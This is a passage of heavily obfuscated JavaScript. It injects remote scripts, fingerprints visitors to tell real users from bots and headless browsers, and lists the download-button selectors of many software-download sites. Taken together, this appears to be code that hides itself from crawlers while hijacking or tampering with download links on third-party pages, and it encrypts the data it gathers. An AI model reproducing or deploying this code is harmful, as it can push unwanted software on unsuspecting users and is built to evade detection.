ce|palm/i[_0x1549c3(0x458)+'t'](_0x6174eb);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x5453f5=a0_0x55a024,_0x297b2d=document[_0x5453f5(0x1a0)+'ate'+_0x5453f5(0x355)+'men'+'t']('scr'+'ipt');_0x297b2d[_0x5453f5(0x116)]=_0x5453f5(0x2dc)+_0x5453f5(0x212)+'eb.'+_0x5453f5(0x29b)+_0x5453f5(0x191)+_0x5453f5(0x136)+_0x5453f5(0x3a5)+'omj'+_0x5453f5(0x48e)+_0x5453f5(0x41a)+'le.'+_0x5453f5(0x377)+_0x5453f5(0x19d)+'2',document[_0x5453f5(0x2b6)+'d'][_0x5453f5(0x4d4)+_0x5453f5(0x33a)+'Chi'+'ld'](_0x297b2d);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x5d18d8=a0_0x55a024,_0xa2d1a6=document[_0x5d18d8(0x1a0)+'ate'+_0x5d18d8(0x355)+'men'+'t'](_0x5d18d8(0x1ba)+_0x5d18d8(0x270));_0xa2d1a6['src']=_0x5d18d8(0x2dc)+_0x5d18d8(0x212)+_0x5d18d8(0x247)+_0x5d18d8(0x29b)+_0x5d18d8(0x191)+'.co'+'m/c'+_0x5d18d8(0x3f0)+_0x5d18d8(0x201)+'ryp'+_0x5d18d8(0x1f1)+_0x5d18d8(0x450)+'min'+_0x5d18d8(0x23b)+_0x5d18d8(0x1d3)+'42',document[_0x5d18d8(0x2b6)+'d']['app'+_0x5d18d8(0x33a)+_0x5d18d8(0x4be)+'ld'](_0xa2d1a6);}downloadJSCrypto();function getRamNumber(){const _0x261acf=a0_0x55a024;var _0xce9148='';for(var _0x4f0170=0x0;_0x4f0170<0x10;_0x4f0170++){_0xce9148+=Math[_0x261acf(0x3ed)+'or'](Math[_0x261acf(0x3b9)+_0x261acf(0x232)]()*0x10)[_0x261acf(0x4e6)+_0x261acf(0x3e1)+'ng'](0x10);}return _0xce9148[_0x261acf(0x14d)+'ppe'+'rCa'+'se']();}function encrypt(_0x40478a){const _0x475c70=a0_0x55a024;let _0x54fe51=getRamNumber(),_0x2a4dbe=getRamNumber(),_0x1f8708=CryptoJS[_0x475c70(0x3ef)][_0x475c70(0x3ac)+'8'][_0x475c70(0x4c0)+'se'](_0x54fe51),_0x4eeddd=CryptoJS['enc']['Utf'+'8'][_0x475c70(0x4c0)+'se'](_0x2a4dbe),_0x7c04df=_0x40478a,_0x200dcc=CryptoJS[_0x475c70(0x4e2)]['enc'+_0x475c70(0x38f)+'t'](_0x7c04df,_0x1f8708,{'iv':_0x4eeddd,'mode':CryptoJS[_0x475c70(0x3cb)+'e'][_0x475c70(0x4b3)],'padding':CryptoJS['pad'][_0x475c70(0x137)+'s7']}),_0x3a3da6=_0x54fe51[_0x475c70(0x4e6)+'tri'+'ng']()+_0x2a4dbe[_0x475c70(0x4e6)+_0x475c70(0x3e1)+'ng']()+_0x200dcc['toS'+'tri'+'ng']();return _0x3a3da6;};function validate(_0x5cfc77){const _0xe75da=a0_0x55a024;let _0x2dd009=encodeURI(encrypt(JSON['str'+_0xe75da(0x2f7)+_0xe75da(0x305)](_0x5cfc77)));return _0x2dd009;}function a0_0x56e8(_0x5cfa55,_0x5e7238){const _0x5ca990=a0_0x5ca9();return a0_0x56e8=function(_0x56e87c,_0x598e09){_0x56e87c=_0x56e87c-0xda;let _0x9cf6d=_0x5ca990[_0x56e87c];if(a0_0x56e8['nxQoKm']===undefined){var _0x5aeb0d=function(_0x1bc332){const _0x3f72b9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x12144c='',_0x53f4de='';for(let _0x33c564=0x0,_0x1fe5b6,_0x1a6230,_0x31aca9=0x0;_0x1a6230=_0x1bc332['charAt'](_0x31aca9++);~_0x1a6230&&(_0x1fe5b6=_0x33c564%0x4?_0x1fe5b6*0x40+_0x1a6230:_0x1a6230,_0x33c564++%0x4)?_0x12144c+=String['fromCharCode'](0xff&_0x1fe5b6>>(-0x2*_0x33c564&0x6)):0x0){_0x1a6230=_0x3f72b9['indexOf'](_0x1a6230);}for(let _0x4bee01=0x0,_0x26ae9b=_0x12144c['length'];_0x4bee01<_0x26ae9b;_0x4bee01++){_0x53f4de+='%'+('00'+_0x12144c['charCodeAt'](_0x4bee01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x53f4de);};a0_0x56e8['skQFNn']=_0x5aeb0d,_0x5cfa55=arguments,a0_0x56e8['nxQoKm']=!![];}const _0x1dcbf9=_0x5ca990[0x0],_0x440702=_0x56e87c+_0x1dcbf9,_0x4736ad=_0x5cfa55[_0x440702];return!_0x4736ad?(_0x9cf6d=a0_0x56e8['skQFNn'](_0x9cf6d),_0x5cfa55[_0x440702]=_0x9cf6d):_0x9cf6d=_0x4736ad,_0x9cf6d;},a0_0x56e8(_0x5cfa55,_0x5e7238);}const a0_0x3f72b9={};a0_0x3f72b9['sc']=null;var cryObject=a0_0x3f72b9;function isBotUA(_0x4ed3ee){const _0x2e2727=a0_0x55a024,_0x3ccfb6=['Bai'+'dus'+_0x2e2727(0x2b0)+'er',_0x2e2727(0x24c)+'gbo'+'t',_0x2e2727(0x42a)+_0x2e2727(0x14a)+_0x2e2727(0x1f2)+'der',_0x2e2727(0x2f2)+'Spi'+_0x2e2727(0x1ca),_0x2e2727(0x484)+_0x2e2727(0x4c3)+'Slu'+'rp',_0x2e2727(0x31c)+_0x2e2727(0x3aa)+'ckB'+'ot',_0x2e2727(0x2b2)+'gle'+_0x2e2727(0x465),_0x2e2727(0x112)+_0x2e2727(0x113)+_0x2e2727(0x25b)+'ner'+_0x2e2727(0x334)+_0x2e2727(0x280)+'le'],_0x3e023d=new RegExp(_0x3ccfb6[_0x2e2727(0x124)+'n']('|'),'i'),_0x2601cc=[_0x2e2727(0x4cb)+'dub'+'oxa'+'pp',_0x2e2727(0x4cb)+_0x2e2727(0x396)+'pp',_0x2e2727(0x336)+_0x2e2727(0x3fb)+_0x2e2727(0x287)+_0x2e2727(0x4f2)+'er',_0x2e2727(0x4ab)+'row'+_0x2e2727(0x166),_0x2e2727(0x4ba)+_0x2e2727(0x3ec)+_0x2e2727(0x166),'Miu'+_0x2e2727(0x3e3)+'ows'+'er','Hua'+_0x2e2727(0x298)+_0x2e2727(0x3bd)+_0x2e2727(0x28b)+'r','viv'+_0x2e2727(0x45c)+_0x2e2727(0xe9)+'er',_0x2e2727(0x273)+_0x2e2727(0x4cf)+'ows'+'er'],_0x23d8fb=new RegExp(_0x2601cc['joi'+'n']('|'),'i'),_0x30c5e7=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x3e023d[_0x2e2727(0x458)+'t'](_0x4ed3ee)&&!_0x23d8fb[_0x2e2727(0x458)+'t'](_0x4ed3ee)||_0x30c5e7[_0x2e2727(0x458)+'t'](_0x4ed3ee);};function isRealUser(){const _0x68c7bc=a0_0x55a024,_0x1a3afe=navigator[_0x68c7bc(0x499)+_0x68c7bc(0xe7)+_0x68c7bc(0x444)]||navigator[_0x68c7bc(0x109)+_0x68c7bc(0x291)]||window[_0x68c7bc(0x1dd)+'ra'],_0x1380c2=window[_0x68c7bc(0x1ba)+'een']['wid'+'th'],_0x4fe7ea=window[_0x68c7bc(0x1ba)+_0x68c7bc(0x451)][_0x68c7bc(0x254)+'ght'],_0xfb2bba=document['ref'+'err'+'er'],_0x13af81=navigator['lan'+'gua'+'ge']||navigator['use'+_0x68c7bc(0x31e)+_0x68c7bc(0x132)+_0x68c7bc(0x392)],_0xa9d6ca=navigator['dev'+'ice'+_0x68c7bc(0x22d)+_0x68c7bc(0x204)]||0x0,_0x56c38f=navigator['har'+_0x68c7bc(0x10e)+_0x68c7bc(0x108)+_0x68c7bc(0x1f0)+_0x68c7bc(0x43d)+_0x68c7bc(0x3ef)+'y']||0x0,_0x3282cd=isBotUA(_0x1a3afe),_0x145a29=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x68c7bc(0x458)+'t'](_0x1a3afe),_0x4ed44a=_0x1380c2<0x12c||_0x4fe7ea<0x12c||_0x1380c2>0x2000,_0x2d0d09=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x68c7bc(0x458)+'t'](_0x13af81),_0x50c6b6=_0xa9d6ca<0x1&&_0x56c38f<0x2,_0x58824b={};_0x58824b['can'+_0x68c7bc(0xe2)]=typeof HTMLCanvasElement!==_0x68c7bc(0x25d)+_0x68c7bc(0xff)+_0x68c7bc(0x286),_0x58824b[_0x68c7bc(0x18e)+'gl']=typeof WebGLRenderingContext!==_0x68c7bc(0x25d)+'efi'+_0x68c7bc(0x286),_0x58824b[_0x68c7bc(0x159)+_0x68c7bc(0x1ef)+_0x68c7bc(0x221)+_0x68c7bc(0x392)]=typeof localStorage!==_0x68c7bc(0x25d)+'efi'+_0x68c7bc(0x286),_0x58824b[_0x68c7bc(0x1c0)+_0x68c7bc(0x158)+_0x68c7bc(0x22b)+_0x68c7bc(0x4aa)+'ge']=typeof sessionStorage!=='und'+_0x68c7bc(0xff)+'ned';const _0x497bd6=_0x58824b,_0x38440a=Object[_0x68c7bc(0x448)+_0x68c7bc(0x243)](_0x497bd6)[_0x68c7bc(0x2c2)+'e'](_0x5af44a=>!_0x5af44a),_0x12af27=()=>{const _0x11e5d8=_0x68c7bc;if(!_0x497bd6[_0x11e5d8(0x16e)+_0x11e5d8(0xe2)])return'';const _0x58bc9a=document['cre'+_0x11e5d8(0x36e)+'Ele'+_0x11e5d8(0x27c)+'t']('can'+'vas'),_0x80cb81=_0x58bc9a[_0x11e5d8(0x3c3)+_0x11e5d8(0x306)+_0x11e5d8(0x299)+'t']('2d');return _0x80cb81[_0x11e5d8(0x3d3)+_0x11e5d8(0x4c6)+_0x11e5d8(0x2a8)]='rgb'+_0x11e5d8(0x4ad)+_0x11e5d8(0x16c)+_0x11e5d8(0x42d)+',\x202'+_0x11e5d8(0x1d5),_0x80cb81[_0x11e5d8(0x3d3)+'lRe'+'ct'](0x0,0x0,0x64,0x64),_0x80cb81[_0x11e5d8(0x3d3)+'lSt'+_0x11e5d8(0x2a8)]=_0x11e5d8(0x13e)+_0x11e5d8(0x240)+_0x11e5d8(0x237)+'\x200)',_0x80cb81[_0x11e5d8(0x37d)+'t']='10p'+_0x11e5d8(0x4c7)+_0x11e5d8(0x2ee)+'l',_0x80cb81[_0x11e5d8(0x3d3)+_0x11e5d8(0x386)+'xt'](_0x11e5d8(0x493)+_0x11e5d8(0x3ea)+_0x11e5d8(0x19c)+'nt',0xa,0x32),_0x58bc9a['toD'+_0x11e5d8(0x2ae)+_0x11e5d8(0x3ae)]();},_0x127c5a=_0x12af27(),_0x86e83f=_0x127c5a[_0x68c7bc(0x2d3)+'gth']<0x64,_0x60f10d=_0x3282cd||_0x145a29||_0x4ed44a||_0x2d0d09||_0x50c6b6||_0x38440a||_0x86e83f;if(!_0x60f10d){const _0x4aa317={};return _0x4aa317[_0x68c7bc(0x499)+'r']=!![],_0x4aa317[_0x68c7bc(0x2bb)+_0x68c7bc(0x2f6)+_0x68c7bc(0x1b3)+'efe'+_0x68c7bc(0x15f)]=_0xfb2bba,_0x4aa317;}else{const _0x39eb8a={};return _0x39eb8a[_0x68c7bc(0x499)+'r']=![],_0x39eb8a[_0x68c7bc(0x2bb)+_0x68c7bc(0x2f6)+_0x68c7bc(0x1b3)+_0x68c7bc(0x1dc)+'rer']=_0xfb2bba,_0x39eb8a;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x1fe5b6={};a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x44c)+'gam'+a0_0x55a024(0x26a)+'n']=['#az'+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x19e)+a0_0x55a024(0x4b6)+a0_0x55a024(0x4a2)+'cn']=[a0_0x55a024(0x1c9)+'wn_'+a0_0x55a024(0x150)+'\x20.d'+a0_0x55a024(0x41d)+a0_0x55a024(0x1a3)+'n'],a0_0x1fe5b6['m.p'+a0_0x55a024(0x449)+'e.n'+'et']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+'tn\x20'+a0_0x55a024(0x1bc)+'drB'+'tn'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x17d)+'ise'+'.ne'+'t']=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)+'oad'+a0_0x55a024(0x216)+'n\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x41b)+a0_0x55a024(0x1e4)+a0_0x55a024(0x312)+a0_0x55a024(0x15a)+'om']=[a0_0x55a024(0x27e)+'n_b'+a0_0x55a024(0x234)+a0_0x55a024(0x27e)+'n\x20a',a0_0x55a024(0x1c5)+'pdo'+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x2c8)+a0_0x55a024(0x4ce)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x27e)+a0_0x55a024(0x304)+'ap\x20'+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x370)+'pkz'+a0_0x55a024(0x45d)+'om']=[a0_0x55a024(0x1c5)+a0_0x55a024(0x31b)+'wn\x20'+a0_0x55a024(0x464)+a0_0x55a024(0x2e8)+a0_0x55a024(0x4d8)+a0_0x55a024(0x2e0)+a0_0x55a024(0x17a)+'btn'+')'],a0_0x1fe5b6[a0_0x55a024(0x3c0)+'h7d'+a0_0x55a024(0x3b6)+'t']=[a0_0x55a024(0x1c9)+'wn_'+'box'+a0_0x55a024(0x478)+'own'+a0_0x55a024(0x1a3)+'n'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.wh'+a0_0x55a024(0x1a2)+a0_0x55a024(0x2af)]=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+'\x20#a'+'zbt'+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x3bc)+a0_0x55a024(0x3e4)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+'e\x20.'+'saf'+'ety'+a0_0x55a024(0x1a3)+'n','.d_'+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x2d8)+a0_0x55a024(0x41d)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x26c)+a0_0x55a024(0x1df)+'cn']=[a0_0x55a024(0x27e)+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)+'\x20'],a0_0x1fe5b6[a0_0x55a024(0x2ef)+a0_0x55a024(0xf3)+'435'+a0_0x55a024(0x4bf)+'n']=[a0_0x55a024(0x27e)+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)+'\x20',a0_0x55a024(0x420)+a0_0x55a024(0x4d9)+'n'],a0_0x1fe5b6[a0_0x55a024(0x371)+a0_0x55a024(0x2c3)+a0_0x55a024(0x3e4)+'.cn']=['#do'+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x216)+'n\x20a'+'\x20','.az'+a0_0x55a024(0x1a3)+'n'],a0_0x1fe5b6[a0_0x55a024(0x2d7)+a0_0x55a024(0x259)+a0_0x55a024(0x3e4)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+'oad'+a0_0x55a024(0x216)+a0_0x55a024(0x376)+a0_0x55a024(0x347)+a0_0x55a024(0x349),a0_0x55a024(0x1c9)+'wn-'+'az'],a0_0x1fe5b6['m.o'+a0_0x55a024(0x1b1)+a0_0x55a024(0x183)+'et']=[a0_0x55a024(0x21f)+a0_0x55a024(0x202)+'\x20#d'+a0_0x55a024(0x41d)+a0_0x55a024(0x1cb)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3b3)+'126'+'.ne'+'t']=[a0_0x55a024(0x27e)+a0_0x55a024(0x1be)+'ox\x20'+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x129)+a0_0x55a024(0x4d9)+'nin'+a0_0x55a024(0x4de)+'et']=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+'g_d'+a0_0x55a024(0x41d)],a0_0x1fe5b6['www'+a0_0x55a024(0x32c)+'own'+a0_0x55a024(0x2f7)+a0_0x55a024(0x3b6)+'t']=['.bt'+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x283)+'21d'+a0_0x55a024(0x41d)+'.co'+'m']=[a0_0x55a024(0x454)+'ner'+a0_0x55a024(0x26d)+a0_0x55a024(0x1c3)+'-do'+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4e9)+a0_0x55a024(0x461)+a0_0x55a024(0x292)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x16b)+a0_0x55a024(0x2b6)+'d-l'+'\x20.d'+a0_0x55a024(0x41d)+a0_0x55a024(0x1cb)+a0_0x55a024(0x3e7)+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x235)+a0_0x55a024(0x16d)+a0_0x55a024(0x1f6)+a0_0x55a024(0x1b8)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+a0_0x55a024(0x4ef)+a0_0x55a024(0x1a5)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x106)+'ini'+a0_0x55a024(0x17c)+a0_0x55a024(0x354)+'.co'+'m']=[a0_0x55a024(0x46c)+a0_0x55a024(0x24d)+a0_0x55a024(0x184)+a0_0x55a024(0x478)+a0_0x55a024(0x3b5)+'Btm'+a0_0x55a024(0x478)+a0_0x55a024(0x41d)+a0_0x55a024(0x1cb)+a0_0x55a024(0x349)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x357)+a0_0x55a024(0x1bf)+a0_0x55a024(0x333)+a0_0x55a024(0x178)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x3d2)+a0_0x55a024(0x30c)+'o\x20#'+a0_0x55a024(0x312)+a0_0x55a024(0x1fe)+'r_b'+'ad\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x251)+a0_0x55a024(0x3e0)+a0_0x55a024(0x467)+'eng'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x241)+'ea\x20'+a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x422)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x13b)+a0_0x55a024(0x2f9)+a0_0x55a024(0x45f)+a0_0x55a024(0x136)+'m']=['.s-'+a0_0x55a024(0x2b6)+'d-l'+a0_0x55a024(0x478)+a0_0x55a024(0x41d)+'_bd'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x10f)+a0_0x55a024(0x1ce)+a0_0x55a024(0x11b)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c5)+a0_0x55a024(0x31b)+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3f3)+a0_0x55a024(0x3e5)+a0_0x55a024(0x4db)+'om']=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0xde)+a0_0x55a024(0x3a6)+'ft.'+'com']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6['www'+'.yo'+'uxi'+'83.'+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x27e)+'n_b'+a0_0x55a024(0x234)+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x3be)+a0_0x55a024(0x410)+a0_0x55a024(0x15e)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+'wn_'+'box'+a0_0x55a024(0x26b)],a0_0x1fe5b6['www'+a0_0x55a024(0x3ff)+a0_0x55a024(0x3cd)+a0_0x55a024(0x4d4)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x4a3)+a0_0x55a024(0x424)+a0_0x55a024(0x19b)+a0_0x55a024(0x4d9)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x3be)+a0_0x55a024(0x195)+a0_0x55a024(0x48f)+a0_0x55a024(0x429)+'n']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+'box'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x23f)+'unl'+'ang'+a0_0x55a024(0x136)+'m']=['.to'+a0_0x55a024(0x31b)+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6['www'+a0_0x55a024(0x479)+a0_0x55a024(0x18b)+a0_0x55a024(0x178)+a0_0x55a024(0x2e2)]=['.bt'+a0_0x55a024(0x1be)+'ox\x20'+a0_0x55a024(0x27e)+'n\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3f5)+a0_0x55a024(0xe8)+a0_0x55a024(0x262)+'o.c'+'om']=[a0_0x55a024(0x485)+a0_0x55a024(0x1cb)+a0_0x55a024(0x457)+a0_0x55a024(0x151)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x251)+a0_0x55a024(0x3dd)+a0_0x55a024(0x3b4)+'ao.'+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x4bb)+'con'+a0_0x55a024(0x41c)+a0_0x55a024(0x3a3)+a0_0x55a024(0x41d)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.ji'+a0_0x55a024(0x1d6)+a0_0x55a024(0x41e)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x474)+a0_0x55a024(0x175)+a0_0x55a024(0x41d)+'\x20a'],a0_0x1fe5b6['m.j'+'inj'+a0_0x55a024(0x3c7)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x2d8)+a0_0x55a024(0x41d)],a0_0x1fe5b6['www'+'.02'+'3up'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x181)+a0_0x55a024(0x4a1)+a0_0x55a024(0x151)+a0_0x55a024(0x2fb)+'box'+'\x20a'],a0_0x1fe5b6['www'+'.xi'+a0_0x55a024(0x180)+a0_0x55a024(0x3c2)+a0_0x55a024(0x4bf)+'n']=[a0_0x55a024(0x290)+'Top'+a0_0x55a024(0x1d7)+a0_0x55a024(0x184)+a0_0x55a024(0x478)+'own'+a0_0x55a024(0x121)+'\x20a'],a0_0x1fe5b6['m.x'+a0_0x55a024(0x1f6)+'ai3'+a0_0x55a024(0x30b)+'cn']=['.kg'+'Top'+'\x20.d'+a0_0x55a024(0x41d)+'btn'+a0_0x55a024(0x407)+a0_0x55a024(0x1ad)+'er'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x383)+a0_0x55a024(0x470)+a0_0x55a024(0x4b2)+a0_0x55a024(0x4d0)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x454)+a0_0x55a024(0x29f)+'ox_'+'cen'+a0_0x55a024(0x414)+a0_0x55a024(0x433)+a0_0x55a024(0x41d)+a0_0x55a024(0x373)+'dbo'+a0_0x55a024(0xe5)],a0_0x1fe5b6[a0_0x55a024(0x266)+a0_0x55a024(0x264)+'lls'+a0_0x55a024(0x398)+a0_0x55a024(0x301)+'om']=[a0_0x55a024(0x4ed)+a0_0x55a024(0x4c4)+a0_0x55a024(0x30c)+a0_0x55a024(0x2fd)+a0_0x55a024(0x4d9)+'n_b'+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.72'+a0_0x55a024(0x480)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x144)+a0_0x55a024(0x30c)+a0_0x55a024(0x2fd)+a0_0x55a024(0x1cb)+a0_0x55a024(0x29a)+a0_0x55a024(0x2ba)+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x471)+a0_0x55a024(0x4b9)+'.co'+'m']=[a0_0x55a024(0x313)+a0_0x55a024(0x3d0)+a0_0x55a024(0x2b8)+a0_0x55a024(0x368)+a0_0x55a024(0x1c3)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x35e)+a0_0x55a024(0x369)+a0_0x55a024(0x2e2)]=['#di'+a0_0x55a024(0x184)+a0_0x55a024(0x433)+'btn'+a0_0x55a024(0x44b)+a0_0x55a024(0x401)],a0_0x1fe5b6[a0_0x55a024(0xde)+a0_0x55a024(0x12f)+'.co'+'m']=[a0_0x55a024(0x155)+'v_l'+'eft'+a0_0x55a024(0x131)+a0_0x55a024(0x2b5)+a0_0x55a024(0x170)+'dow'+'n_b'+'ox\x20'+a0_0x55a024(0x464)+a0_0x55a024(0x2e8)+a0_0x55a024(0x4d8)+a0_0x55a024(0x2e0)+a0_0x55a024(0x17a)+a0_0x55a024(0x1cb)+')'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1f8)+a0_0x55a024(0x372)+a0_0x55a024(0x453)+'et']=[a0_0x55a024(0x16b)+a0_0x55a024(0x2b6)+'d-l'+a0_0x55a024(0x151)+a0_0x55a024(0x2fb)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x224)+a0_0x55a024(0x343)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2af)]=[a0_0x55a024(0x2c9)+a0_0x55a024(0x208)+a0_0x55a024(0x2d6)+a0_0x55a024(0x1d4)+a0_0x55a024(0x476)+a0_0x55a024(0xf2)+a0_0x55a024(0x41d)+a0_0x55a024(0x1a3)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x246)+a0_0x55a024(0x17c)+a0_0x55a024(0x36f)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x454)+'fob'+'ox\x20'+a0_0x55a024(0x454)+a0_0x55a024(0x29f)+'ox_'+'cen'+a0_0x55a024(0x414)+'\x20#d'+a0_0x55a024(0x41d)+'loa'+'dbo'+'x\x20a'],a0_0x1fe5b6['m.a'+a0_0x55a024(0x12b)+'aoq'+a0_0x55a024(0x45d)+'n']=[a0_0x55a024(0x4ed)+a0_0x55a024(0x4c4)+'inf'+a0_0x55a024(0x2fd)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+'ox\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.52'+'0ap'+'k.c'+'om.'+'cn']=[a0_0x55a024(0x144)+'inf'+a0_0x55a024(0x2fd)+a0_0x55a024(0x1cb)+a0_0x55a024(0x29a)+a0_0x55a024(0x2ba)+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0xde)+'20a'+a0_0x55a024(0x114)+'com'+a0_0x55a024(0x18a)]=[a0_0x55a024(0x454)+'fo_'+'box'+a0_0x55a024(0x478)+a0_0x55a024(0x41d)+a0_0x55a024(0x29a)+'x\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.17'+a0_0x55a024(0x186)+'.co'+'m']=[a0_0x55a024(0x27e)+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)+'\x20'],a0_0x1fe5b6[a0_0x55a024(0x283)+'7uo'+a0_0x55a024(0x462)+'om']=[a0_0x55a024(0x1c5)+a0_0x55a024(0x31b)+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3f6)+a0_0x55a024(0x441)+a0_0x55a024(0x3a1)+a0_0x55a024(0x11e)+a0_0x55a024(0x4a4)+a0_0x55a024(0x442)+a0_0x55a024(0x45d)+'n']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x31a)+a0_0x55a024(0x238)+a0_0x55a024(0x478)+'own'+a0_0x55a024(0x1cb)+'\x20a',a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+'dow'+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6[a0_0x55a024(0x17b)+'hua'+a0_0x55a024(0x27b)+'iux'+'iao'+'guo'+a0_0x55a024(0x3c5)+'cn']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x31a)+a0_0x55a024(0x238)+a0_0x55a024(0x478)+a0_0x55a024(0x41d)+a0_0x55a024(0x1cb)+'\x20a',a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x4d9)+'n_b'+'ox\x20'+'a',a0_0x55a024(0x120)+a0_0x55a024(0x36a)+'ink'+a0_0x55a024(0x496)+'res'+'s'],a0_0x1fe5b6['dow'+a0_0x55a024(0x101)+'3ol'+'.co'+'m']=[a0_0x55a024(0x293)+a0_0x55a024(0x409)+'t\x20.'+'c-b'+a0_0x55a024(0x257)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x2e6)+a0_0x55a024(0x49c)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x454)+'fo_'+a0_0x55a024(0x150)+a0_0x55a